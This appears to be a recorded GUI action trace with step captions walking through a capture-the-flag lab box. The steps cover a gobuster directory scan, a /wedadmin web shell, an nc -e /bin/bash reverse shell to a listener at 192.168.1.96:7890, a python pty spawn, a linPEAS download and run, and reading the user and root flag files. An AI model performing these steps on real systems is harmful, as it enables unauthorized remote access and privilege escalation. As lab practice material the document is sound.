
mouse_move(399, 78)

mouse_move(458, 354)

left_click(307, 13)

type(":1337")

mouse_move(636, 301)

mouse_move(632, 367)

mouse_move(608, 407)

left_click(320, 79)

mouse_move(303, 79)

- Paste the port 1337 site URL into a dirb command and run the scan
right_click(306, 336)

- Accept installing the missing gobuster package and enter the sudo password
type("gobuster")

type("y")

key("Return")

type("gobuster")

type("dir")

type("-u htt")

key("BackSpace")

type("http://192.168.1.17:1337/ -w")

- Add the directory-list-2.3-medium.txt wordlist and php, txt, html extensions to the scan
type("/usr/share")

type("wordlist")

right_click(405, 306)

left_click(375, 85)

type("directory-list-2.3-medium.txt")

type("-x p")

type("hp,txt,html")

left_click(680, 85)

left_click(588, 85)

key("Return")

- Run gobuster with the web.txt wordlist, uncovering /wedadmin, and check the medium-wordlist scan
left_click(586, 85)

type("web")

type(".txt")

key("Return")

mouse_move(150, 325)

left_click(380, 85)

key("ctrl+z")

- Open /wedadmin and run whoami and which nc in the web shell
type("/wedadmin/")

type("whoami")

mouse_move(649, 652)

type("which nc")

- Type an nc -lvnp listener command in QTerminal to catch the shell
type("nc")

type("-")

type("lvnp 1")

type("234")

- Begin the nc -e /bin/bash 192.168 reverse shell command in the web shell
type("nc -e /")

type("bin/bash")

type("192.168")

type(".1.")

- Check the attacker machine's local IP address with ifconfig in the root session
left_click(143, 85)

type("ifconfig")

key("Return")

- Finish the reverse shell command targeting 192.168.1.96 on port 7890
left_click(309, 14)

type("96")

type("7890")

- Run id and which python, then spawn bash via python -c 'import pty;pty.spawn("/bin/bash")'
type("id")

type("which python")

type("python -m")

type("c")

type("'import p")

type("ty;pty.sp")

type("awn(")

type("\"/bin/ba")

type("sh\")'")

- Change into /home, then bob's home directory, and list its files with ls -al
type("c")

type("d /home")

type("cd bob")

type("ls -al")

- Read bob's user.txt flag and run sudo -l, finding sudo isn't installed
type("sudo -l")

type("cd .")

- Switch to the PEASS-ng linPEAS GitHub tab showing its Quick Start download commands
left_click(120, 47)

mouse_move(434, 172)

- Paste the linPEAS wget download command in /tmp and make linpeas.sh executable with chmod +x
right_click(425, 433)

type("chmod")

type("+x linpeas.sh")

type("./l")

type("inpe")

- Execute ./linpeas.sh and scroll through its enumeration report until bob's /tmp prompt returns
key("Return")

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(263, 300)

scroll("down", 3)

scroll("down", 3)

mouse_move(256, 517)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(283, 258)

mouse_move(667, 374)

- Type the tac command targeting /root/root.txt at bob's shell prompt
type("root")
